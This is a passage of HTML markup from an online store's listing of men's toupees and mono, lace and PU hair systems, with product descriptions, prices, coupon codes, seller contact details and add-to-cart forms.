            alt="Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online"
                                   href="https://www.toupee.com/duro-mf-mono-thin-skin-hairpiece-for-men.html">
                                    Toupeec Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Monofilament base toupee hair systems are becoming increasingly popular due to their natural appearance, breathability, and comfort. The monofilament base hairpiece is made from a thin, transparent material that allows the scalp to show through, giving the impression of natural growth. This makes the toupee appear more realistic and allows for styling in multiple directions. It also provides better breathability than other hair systems, which helps to keep the scalp cool and comfortable. Additionally, the replacement durable mono base allows for a more secure fit, as it molds to the shape of the wearer’s head. This makes the toupee less likely to move or slip, increasing its longevity.</p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (3)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-288"                data-price-amount="144"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$144.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-288"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$269.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="DURO-MF"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="288">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9kdXJvLW1mLW1vbm8tdGhpbi1za2luLWhhaXJwaWVjZS1mb3ItbWVuLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/duro-mf-mono-thin-skin-hairpiece-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"DURO-MF","name":"Durable Fine Wave Mono Base Toupee Human Hair System For Men NPU Poly Around Mens Hairpiece Sale Online"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":288,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"288","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/duro-fine-mono-thin-skin-hairpiece-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/d/8/d8c94770a2dbb282974f2f5ab8a5d0da.jpg"
            max-width="400"
            max-height="546"
            alt="Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale"
                                   href="https://www.toupee.com/duro-fine-mono-thin-skin-hairpiece-for-men.html">
                                    Toupeec Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Monofilament base toupee hair systems are becoming increasingly popular due to their natural appearance, breathability, and comfort. The monofilament base hairpiece is made from a thin, transparent material that allows the scalp to show through, giving the impression of natural growth. This makes the toupee appear more realistic and allows for styling in multiple directions. It also provides better breathability than other hair systems, which helps to keep the scalp cool and comfortable. Additionally, the replacement durable mono base allows for a more secure fit, as it molds to the shape of the wearer’s head. This makes the toupee less likely to move or slip, increasing its longevity.</p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (3)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-287"                data-price-amount="144"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$144.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-287"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$269.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="DURO-R"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="287">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9kdXJvLWZpbmUtbW9uby10aGluLXNraW4taGFpcnBpZWNlLWZvci1tZW4uaHRtbD9vcHRpb25zPWNhcnQ,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/duro-fine-mono-thin-skin-hairpiece-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"DURO-R","name":"Duro Fine Mono In Center Base Toupee Mens Hairpiece With Poly Around Brazilian Human Hair System For Men For Sale"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":287,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"287","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/n/y/nytt.jpg"
            max-width="400"
            max-height="546"
            alt="Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men"
                                   href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html">
                                    Toupeec Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Monofilament base toupee hair systems are becoming increasingly popular due to their natural appearance, breathability, and comfort. The monofilament base hairpiece is made from a thin, transparent material that allows the scalp to show through, giving the impression of natural growth. This makes the toupee appear more realistic and allows for styling in multiple directions. It also provides better breathability than other hair systems, which helps to keep the scalp cool and comfortable. Additionally, the replacement durable mono base allows for a more secure fit, as it molds to the shape of the wearer’s head. This makes the toupee less likely to move or slip, increasing its longevity.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $15</strong></em></p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p>
<p> </p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (10)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="131" data-price-box="product-id-131">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-131"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$150.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-131"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$269.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="MF-1B"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="131">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9tZi1zdG9jay1maW5lLW1vbm8tdGhpbi1za2luLWhhaXJwaWVjZS1mb3ItbWVuLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/mf-stock-fine-mono-thin-skin-hairpiece-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"MF-1B","name":"Custom Mens Toupee Fine Mono with Poly Skin Hair System for Men"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":131,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"131","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/t/o/toupeec_mens_toupee_fine_mono_with_thin_skin_around_hairpiece_for_men.jpg"
            max-width="400"
            max-height="546"
            alt="Cheap Durable Mens Toupee Fine Mono with PU Hair Systems for Men - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men"
                                   href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html">
                                    Toupeec Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>1. The mono toupee system has two main advantages: the lace front provides a durable and natural front hairline, The mono mens toupee hairpiece is made up of mono poly skin and lace, Including Mono with PU lace front toupee hair systems, Mono with PU toupee hair system, Mono silk top toupee hair system, their weight is very light, the mono part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the Mono mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the mono poly skin and lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens mono poly skin and lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement mono poly skin and lace hair system is transparent because it can show the color of your body's skin.</p>
<p><br /><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $30</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553 </strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (5)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$349.00</span></span>
        </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="TS-1"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="11">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS9maW5lLW1vbm8td2l0aC10aGluLXNraW4tYXJvdW5kLWhhaXItcmVwbGFjZW1lbnQtZm9yLW1lbi5odG1sP29wdGlvbnM9Y2FydA,,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/fine-mono-with-thin-skin-around-hair-replacement-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"TS-1","name":"Cheap Durable Mens Hair Systems Fine Mono with PU Hair Replacement for Men"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":11,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/toupee-fine-mono-with-pu-and-lace-front-hair-pieces-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/l/a/lasting_toupee_fine_mono_with_pu_and_14_inch_lace_front_stock_men_s_hair_system.jpg"
            max-width="400"
            max-height="546"
            alt="Lasting Toupee For Men Fine Mono with PU and 1/4 Inch Lace Front Stock Men&#039;s Hair System - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon instock"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Lasting Toupee For Men Fine Mono with PU and 1/4 Inch Lace Front Stock Men&#039;s Hair System"
                                   href="https://www.toupee.com/toupee-fine-mono-with-pu-and-lace-front-hair-pieces-for-men.html">
                                    Toupeec Lasting Toupee For Men Fine Mono with PU and 1/4 Inch Lace Front Stock Men&#039;s Hair System                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>1. The French Lace mens hair toupee hairpiece is made up of French Lace and PU, Including Full french lace toupee hair systems, French Lace front with PU toupee hair system, French lace with PU toupee hair system, Australian lace with PU toupee hairpiece，their weight is very light, the lace part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the lace mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the French Lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens French Lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement French Lace hair system is transparent because it can show the color of your body's skin.</p>
<p><br /><strong>Coupon code：WIN</strong></p>
<p><em><strong>saving extra: $30</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (2)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="114" data-price-box="product-id-114">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-114"                data-price-amount="289"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$289.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-114"                data-price-amount="359"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$359.00</span></span>
        </span>
    </span>

</div>                                                                                                                                </div>
                            <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form class="tocart-form" data-role="tocart-form"
                                                      data-product-sku="GBH-5"
                                                      action="https://www.toupee.com/checkout/ajax/cart_add/"
                                                      method="post">
                                                    <input type="hidden"
                                                           name="product"
                                                           value="114">
                                                    <input type="hidden" name="uenc"
                                                           value="aHR0cHM6Ly93d3cudG91cGVlLmNvbS90b3VwZWUtZmluZS1tb25vLXdpdGgtcHUtYW5kLWxhY2UtZnJvbnQtaGFpci1waWVjZXMtZm9yLW1lbi5odG1sP29wdGlvbnM9Y2FydA,,">
                                                    <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />                                                    <div class="btnBox clear">
                                                        <a href="https://www.toupee.com/toupee-fine-mono-with-pu-and-lace-front-hair-pieces-for-men.html" class="viewDetails">View Details</a>
                                                        <button data-ga-info='{"sku":"GBH-5","name":"Lasting Toupee For Men Fine Mono with PU and 1/4 Inch Lace Front Stock Men&amp;#039;s Hair System"}' type="submit" class="action tocart primary"
                                                                title="Add&#x20;to&#x20;Cart">
                                                            Add to Cart                                                        </button>
                                                    </div>
                                                </form>
                                                                                    </div>
                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":114,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"114","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                    </div>
                                    </div>
                                </div>
                        </div>
                    </div>
                </div>
            </li>
                                    <li class="item product product-item">
                <div class="product-item-info clear" data-container="product-grid">
                                                            <a href="https://www.toupee.com/fine-mono-with-pu-and-lace-front-toupee-hair-pieces-for-men.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:400px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.5%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a14c4373b87aedc4f7556eff95dfae6d/t/o/toupeec_men_s_toupee_fine_mono_with_pu_and_lace_front_custom_hairpieces_for_men.jpg"
            max-width="400"
            max-height="546"
            alt="Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems - mens toupee hair"/></span>
</span>
                                                                                                        <img class="showOtherIcon customise"
                                 src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
                                            </a>
                    <div class="product details product-item-details">
                        <div class="details-inner">
                                                        <div class="product name product-item-name line-cut0">
                                <a class="product-item-link" title="Toupeec Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems"
                                   href="https://www.toupee.com/fine-mono-with-pu-and-lace-front-toupee-hair-pieces-for-men.html">
                                    Toupeec Custom Toupee for Men Fine Mono with PU and Lace Front Mens Hair Systems                                </a>
                            </div>
                                                            <div class="product-des line-cut2">
                                    <p>    Lace front with PU base toupee hair systems offers a natural-looking and comfortable solution for hair loss. The transparent lace base provides an undetectable look, while the PU base is lightweight and breathable. This type of hair system is also easy to install and maintain, and it's highly resistant to perspiration and moisture. With a variety of styling options, it's the perfect choice for those who are looking for a long-term solution to their hair loss.</p>
<p> </p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>Saving Extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
<p> </p>                                </div>
                                                        <div class="reviews-price clear">
                                        <div class="productReviewsBox short">
                <div class="rating-summary">
            <span class="label">Reviews</span>
            <div class="rating-result" title="100%">
                <span style="width:100%"></span>
            </div>
        </div>
                <div class="reviews-actions">
            (7)
        </div>
    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-48"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
